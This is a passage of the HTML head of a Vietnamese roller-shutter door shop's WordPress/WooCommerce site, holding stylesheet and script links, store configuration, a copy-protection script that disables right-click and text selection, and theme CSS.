<link rel='stylesheet' id='brands-styles-css' href='https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='rhstyle-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/style.css?ver=19.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='rehubicons-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/iconstyle.css?ver=19.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='rhajaxsearch-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/css/ajaxsearch.css?ver=19.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='rhelementor-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/css/elementor.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rehub-woocommerce-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/css/woocommerce.css?ver=19.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='rhslidingpanel-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/css/slidingpanel.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='rhquantity-css' href='https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/css/quantity.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cuacuonchinhhang.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743417085' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cuacuonchinhhang.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743417106' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cuacuonchinhhang.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/cuacuonchinhhang.com\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no","i18n_added_to_cart":"Has been added to cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3a6e405738ff14bb5ccdca64be74e3df","fragment_name":"wc_fragments_3a6e405738ff14bb5ccdca64be74e3df","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cuacuonchinhhang.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://cuacuonchinhhang.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cuacuonchinhhang.com/wp-json/wp/v2/tags/428" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cuacuonchinhhang.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.0.5" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<link rel="preload" href="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/fonts/rhicons.woff2?3oibrk" as="font" type="font/woff2" crossorigin="crossorigin"><style type="text/css"> @media (min-width:1025px){header .logo-section{padding:10px 0;}}nav.top_menu > ul > li > a{font-size:10px}nav.top_menu > ul > li > a{text-transform:uppercase;}.dl-menuwrapper li a,nav.top_menu > ul > li > a,#re_menu_near_logo li,#re_menu_near_logo li{font-family:"Roboto",trebuchet ms !important;font-weight:normal;font-style:normal;}:root{--rehub-nav-font:Roboto;}.rehub_feat_block div.offer_title,.rh_wrapper_video_playlist .rh_video_title_and_time .rh_video_title,.main_slider .flex-overlay h2,.related_articles ul li > a,h1,h2,h3,h4,h5,h6,.widget .title,.title h1,.title h5,.related_articles .related_title,#comments .title_comments,.commentlist .comment-author .fn,.commentlist .comment-author .fn a,.rate_bar_wrap .review-top .review-text span.review-header,.wpsm-numbox.wpsm-style6 span.num,.wpsm-numbox.wpsm-style5 span.num,.rehub-main-font,.logo .textlogo,.wp-block-quote.is-style-large,.comment-respond h3,.related_articles .related_title,.re_title_inmodal{font-family:"Roboto",trebuchet ms;font-style:normal;}.main_slider .flex-overlay h2,h1,h2,h3,h4,h5,h6,.title h1,.title h5,.comment-respond h3{font-weight:normal;}:root{--rehub-head-font:Roboto;}.priced_block .btn_offer_block,.rh-deal-compact-btn,.wpsm-button.rehub_main_btn,.woocommerce div.product p.price,.btn_more,input[type="submit"],input[type="button"],input[type="reset"],.vc_btn3,.re-compare-destin.wpsm-button,.rehub-btn-font,.vc_general.vc_btn3,.woocommerce a.woo_loop_btn,.woocommerce input.button.alt,.woocommerce a.add_to_cart_button,.woocommerce .single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce .checkout-button.button,#buddypress button.submit,.wcv-grid a.button,input.gmw-submit,#ws-plugin--s2member-profile-submit,#rtmedia_create_new_album,input[type="submit"].dokan-btn-theme,a.dokan-btn-theme:not(.dashicons),.dokan-btn-theme:not(.dashicons),.woocommerce .single_add_to_cart_button,.woocommerce .woo-button-area .masked_coupon,.woocommerce .summary .price,.wvm_plan,.wp-block-button .wp-block-button__link,.widget_merchant_list .buttons_col a{font-family:"Roboto",trebuchet ms;font-style:normal;font-weight:normal;}:root{--rehub-btn-font:Roboto;}.sidebar,.rehub-body-font,body{font-family:"Roboto",arial !important;font-weight:normal;font-style:normal;}:root{--rehub-body-font:Roboto;}header .main-nav,.main-nav.dark_style,.header_one_row .main-nav{background:none repeat scroll 0 0 #e50606!important;box-shadow:none;}.main-nav{border-bottom:none;border-top:none;}.dl-menuwrapper .dl-menu{margin:0 !important}.header_top_wrap{background:none repeat scroll 0 0 #050a98!important;}.header-top,.header_top_wrap{border:none !important}.header_top_wrap .user-ava-intop:after,.header-top .top-nav > ul > li > a,.header-top a.cart-contents,.header_top_wrap .icon-search-onclick:before,.header-top .top-social,.header-top .top-social a{color:#ffffff !important;}.header-top .top-nav li{border:none !important;}nav.top_menu > ul > li > a{color:#ffffff !important;}nav.top_menu > ul > li > a:hover{box-shadow:none;}.responsive_nav_wrap{background:none repeat scroll 0 0 #ffffff!important;box-shadow:none;}.main-nav{border-bottom:none;border-top:none;}.dl-menuwrapper .dl-menu{margin:0 !important}.responsive_nav_wrap .user-ava-intop:after,.dl-menuwrapper button i,.responsive_nav_wrap .rh-header-icon{color:#0146a8 !important;}.dl-menuwrapper button svg line{stroke:#0146a8 !important;}#rhNavToolWrap{background:none repeat scroll 0 0 #ffffff!important;}#rhNavToolWrap .user-ava-intop:after,#rhNavToolbar .rh-header-icon{color:#0146a8 !important;}.footer-bottom{background-color:#050a98 !important}.footer-bottom .footer_widget{border:none !important} .widget .title:after{border-bottom:2px solid #0949cb;}.rehub-main-color-border,nav.top_menu > ul > li.vertical-menu.border-main-color .sub-menu,.rh-main-bg-hover:hover,.wp-block-quote,ul.def_btn_link_tabs li.active a,.wp-block-pullquote{border-color:#0949cb;}.wpsm_promobox.rehub_promobox{border-left-color:#0949cb!important;}.color_link{color:#0949cb !important;}.featured_slider:hover .score,article.post .wpsm_toplist_heading:before{border-color:#0949cb;}.btn_more:hover,.tw-pagination .current{border:1px solid #0949cb;color:#fff}.rehub_woo_review .rehub_woo_tabs_menu li.current{border-top:3px solid #0949cb;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #0949cb inset;}.post .rehub_woo_tabs_menu li.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top:2px solid #0949cb;}.rething_item a.cat{border-bottom-color:#0949cb}nav.top_menu ul li ul.sub-menu{border-bottom:2px solid #0949cb;}.widget.deal_daywoo,.elementor-widget-wpsm_woofeatured .deal_daywoo{border:3px solid #0949cb;padding:20px;background:#fff;}.deal_daywoo .wpsm-bar-bar{background-color:#0949cb !important} #buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress div.item-list-tabs ul li a span,.user-profile-div .user-menu-tab > li.active > a,.user-profile-div .user-menu-tab > li.active > a:focus,.user-profile-div .user-menu-tab > li.active > a:hover,.news_in_thumb:hover a.rh-label-string,.news_out_thumb:hover a.rh-label-string,.col-feat-grid:hover a.rh-label-string,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation .postnavprev,.postNavigation .postnavprev:hover,.top_chart_pagination a.selected,.flex-control-paging li a.flex-active,.flex-control-paging li a:hover,.btn_more:hover,body .tabs-menu li:hover,body .tabs-menu li.current,.featured_slider:hover .score,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.custom-checkbox label.checked:after,.slider_post .caption,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.top_theme h5 strong,.re_carousel .text:after,#topcontrol:hover,.main_slider .flex-overlay:hover a.read-more,.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe,#rank_1.rank_count,#toplistmenu > ul li:before,.rehub_chimp:before,.wpsm-members > strong:first-child,.r_catbox_btn,.wpcf7 .wpcf7-submit,.wpsm_pretty_hover li:hover,.wpsm_pretty_hover li.current,.rehub-main-color-bg,.togglegreedybtn:after,.rh-bg-hover-color:hover a.rh-label-string,.rh-main-bg-hover:hover,.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover,.rtmedia-list-item .rtmedia-album-media-count,.tw-pagination .current,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,#ywqa-submit-question,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.rh-hov-bor-line > a:after,nav.top_menu > ul:not(.off-canvas) > li > a:after,.rh-border-line:after,.wpsm-table.wpsm-table-main-color table tr th,.rh-hov-bg-main-slide:before,.rh-hov-bg-main-slidecol .col_item:before,.mvx-tablink.active::before{background:#0949cb;}@media (max-width:767px){.postNavigation .postnavprev{background:#0949cb;}}.rh-main-bg-hover:hover,.rh-main-bg-hover:hover .whitehovered,.user-profile-div .user-menu-tab > li.active > a{color:#fff !important} a,.carousel-style-deal .deal-item .priced_block .price_count ins,nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.aff_offer_links .aff_name a,.rh-deal-price,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong,article.post .wpsm_toplist_heading:before,.post a.color_link,.categoriesbox:hover h3 a:after,.bbp-body li.bbp-forum-info > a,.bbp-body li.bbp-topic-title > a,.widget .title i,.woocommerce-MyAccount-navigation ul li.is-active a,.category-vendormenu li.current a,.deal_daywoo .title,.rehub-main-color,.wpsm_pretty_colored ul li.current a,.wpsm_pretty_colored ul li.current,.rh-heading-hover-color:hover h2 a,.rh-heading-hover-color:hover h3 a,.rh-heading-hover-color:hover h4 a,.rh-heading-hover-color:hover h5 a,.rh-heading-hover-color:hover h3,.rh-heading-hover-color:hover h2,.rh-heading-hover-color:hover h4,.rh-heading-hover-color:hover h5,.rh-heading-hover-color:hover .rh-heading-hover-item a,.rh-heading-icon:before,.widget_layered_nav ul li.chosen a:before,.wp-block-quote.is-style-large p,ul.page-numbers li span.current,ul.page-numbers li a:hover,ul.page-numbers li.active a,.page-link > span:not(.page-link-title),blockquote:not(.wp-block-quote) p,span.re_filtersort_btn:hover,span.active.re_filtersort_btn,.deal_daywoo .price,div.sortingloading:after{color:#0949cb;} .page-link > span:not(.page-link-title),.widget.widget_affegg_widget .title,.widget.top_offers .title,.widget.cegg_widget_products .title,header .header_first_style .search form.search-form [type="submit"],header .header_eight_style .search form.search-form [type="submit"],.filter_home_pick span.active,.filter_home_pick span:hover,.filter_product_pick span.active,.filter_product_pick span:hover,.rh_tab_links a.active,.rh_tab_links a:hover,.wcv-navigation ul.menu li.active,.wcv-navigation ul.menu li:hover a,form.search-form [type="submit"],.rehub-sec-color-bg,input#ywqa-submit-question,input#ywqa-send-answer,.woocommerce button.button.alt,.tabsajax span.active.re_filtersort_btn,.wpsm-table.wpsm-table-sec-color table tr th,.rh-slider-arrow,.rh-hov-bg-sec-slide:before,.rh-hov-bg-sec-slidecol .col_item:before{background:#000000 !important;color:#fff !important;outline:0}.widget.widget_affegg_widget .title:after,.widget.top_offers .title:after,.widget.cegg_widget_products .title:after{border-top-color:#000000 !important;}.page-link > span:not(.page-link-title){border:1px solid #000000;}.page-link > span:not(.page-link-title),.header_first_style .search form.search-form [type="submit"] i{color:#fff !important;}.rh_tab_links a.active,.rh_tab_links a:hover,.rehub-sec-color-border,nav.top_menu > ul > li.vertical-menu.border-sec-color > .sub-menu,body .rh-slider-thumbs-item--active{border-color:#000000}.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#000000;box-shadow:1200px 0 0 #000000 inset;}.rehub-sec-color{color:#000000} .price_count,.rehub_offer_coupon,#buddypress .dir-search input[type=text],.gmw-form-wrapper input[type=text],.gmw-form-wrapper select,.rh_post_layout_big_offer .priced_block .btn_offer_block,#buddypress a.button,.btn_more,#main_header .wpsm-button,#rh-header-cover-image .wpsm-button,#wcvendor_image_bg .wpsm-button,.rate-bar-bar,.rate-bar,.rehub-main-smooth,.re_filter_instore span.re_filtersort_btn:hover,.re_filter_instore span.active.re_filtersort_btn,.head_search .search-form,.head_search form.search-form input[type="text"],form.search-form input[type="text"]{border-radius:100px}.news .priced_block .price_count,.blog_string .priced_block .price_count,.main_slider .price_count{margin-right:5px}.right_aff .priced_block .btn_offer_block,.right_aff .priced_block .price_count{border-radius:0 !important}form.search-form.product-search-form input[type="text"]{border-radius:100px 0 0 100px;}form.search-form [type="submit"]{border-radius:0 100px 100px 0;}.rtl form.search-form.product-search-form input[type="text"]{border-radius:0 100px 100px 0;}.rtl form.search-form [type="submit"]{border-radius:100px 0 0 100px;}.woocommerce .products.grid_woo .product,.rh_offer_list .offer_thumb .deal_img_wrap,.rehub_chimp #mc_embed_signup input.email,#mc_embed_signup input#mc-embedded-subscribe,.grid_onsale,.def_btn,input[type="submit"],input[type="button"],input[type="reset"],.wpsm-button,#buddypress div.item-list-tabs ul li a,#buddypress .standard-form input[type=text],#buddypress .standard-form textarea,.blacklabelprice{border-radius:5px}.news-community,.review-top .overall-score,.rate_bar_wrap,.rh_offer_list,.woo-tax-logo,#buddypress form#whats-new-form,#buddypress div#invite-list,#buddypress #send-reply div.message-box,.rehub-sec-smooth,#wcfm-main-contentainer #wcfm-content,.wcfm_welcomebox_header{border-radius:8px}.review-top .overall-score span.overall-text{border-radius:0 0 8px 8px}.coupon_btn:before{display:none;}#rhSplashSearch form.search-form input[type="text"],#rhSplashSearch form.search-form [type="submit"]{border-radius:0 !important} .woocommerce .woo-button-area .masked_coupon,.woocommerce a.woo_loop_btn,.woocommerce .button.checkout,.woocommerce input.button.alt,.woocommerce a.add_to_cart_button:not(.flat-woo-btn),.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn),.woocommerce .single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce .checkout-button.button,.priced_block .btn_offer_block,.priced_block .button,.rh-deal-compact-btn,input.mdf_button,#buddypress input[type="submit"],#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress button.submit,.wpsm-button.rehub_main_btn,.wcv-grid a.button,input.gmw-submit,#ws-plugin--s2member-profile-submit,#rtmedia_create_new_album,input[type="submit"].dokan-btn-theme,a.dokan-btn-theme,.dokan-btn-theme,#wcfm_membership_container a.wcfm_submit_button,.woocommerce button.button,.rehub-main-btn-bg,.woocommerce #payment #place_order,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{background:none #ff1d00 !important;color:#ffffff !important;fill:#ffffff !important;border:none !important;text-decoration:none !important;outline:0;box-shadow:-1px 6px 19px rgba(255,29,0,0.25) !important;border-radius:100px !important;}.rehub-main-btn-bg > a{color:#ffffff !important;}.woocommerce a.woo_loop_btn:hover,.woocommerce .button.checkout:hover,.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce .checkout-button.button:hover,.priced_block .btn_offer_block:hover,.wpsm-button.rehub_main_btn:hover,#buddypress input[type="submit"]:hover,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress button.submit:hover,.small_post .btn:hover,.ap-pro-form-field-wrapper input[type="submit"]:hover,.wcv-grid a.button:hover,#ws-plugin--s2member-profile-submit:hover,.rething_button .btn_more:hover,#wcfm_membership_container a.wcfm_submit_button:hover,.woocommerce #payment #place_order:hover,.woocommerce button.button:hover,.rehub-main-btn-bg:hover,.rehub-main-btn-bg:hover > a,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover{background:none #ff1d00 !important;color:#ffffff !important;border-color:transparent;box-shadow:-1px 6px 13px rgba(255,29,0,0.35) !important;}.rehub_offer_coupon:hover{border:1px dashed #ff1d00;}.rehub_offer_coupon:hover i.far,.rehub_offer_coupon:hover i.fal,.rehub_offer_coupon:hover i.fas{color:#ff1d00}.re_thing_btn .rehub_offer_coupon.not_masked_coupon:hover{color:#ff1d00 !important}.woocommerce a.woo_loop_btn:active,.woocommerce .button.checkout:active,.woocommerce .button.alt:active,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce .checkout-button.button:active,.wpsm-button.rehub_main_btn:active,#buddypress input[type="submit"]:active,#buddypress input[type="button"]:active,#buddypress input[type="reset"]:active,#buddypress button.submit:active,.ap-pro-form-field-wrapper input[type="submit"]:active,.wcv-grid a.button:active,#ws-plugin--s2member-profile-submit:active,.woocommerce #payment #place_order:active,input[type="submit"].dokan-btn-theme:active,a.dokan-btn-theme:active,.dokan-btn-theme:active,.woocommerce button.button:active,.rehub-main-btn-bg:active,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:active{background:none #ff1d00 !important;box-shadow:0 1px 0 #999 !important;top:2px;color:#ffffff !important;}.rehub_btn_color,.rehub_chimp_flat #mc_embed_signup input#mc-embedded-subscribe{background-color:#ff1d00;border:1px solid #ff1d00;color:#ffffff;text-shadow:none}.rehub_btn_color:hover{color:#ffffff;background-color:#ff1d00;border:1px solid #ff1d00;}.rething_button .btn_more{border:1px solid #ff1d00;color:#ff1d00;}.rething_button .priced_block.block_btnblock .price_count{color:#ff1d00;font-weight:normal;}.widget_merchant_list .buttons_col{background-color:#ff1d00 !important;}.widget_merchant_list .buttons_col a{color:#ffffff !important;}.rehub-svg-btn-fill svg{fill:#ff1d00;}.rehub-svg-btn-stroke svg{stroke:#ff1d00;}@media (max-width:767px){#float-panel-woo-area{border-top:1px solid #ff1d00}}:root{--rehub-main-color:#0949cb;--rehub-sec-color:#000000;--rehub-main-btn-bg:#ff1d00;--rehub-link-color:#0949cb;}.compare-full-thumbnails a{width:18%;}@media (min-width:1400px){nav.top_menu > ul > li.vertical-menu > ul > li.inner-700 > .sub-menu{min-width:850px;}.postimagetrend.two_column .wrap img{min-height:120px}.postimagetrend.two_column .wrap{height:120px}.rh-boxed-container .rh-outer-wrap{width:1380px}body{--wp--style--global--wide-size:1330px}.rh-container,.content{width:1330px;}.calcposright{right:calc((100% - 1330px)/2);}.rtl 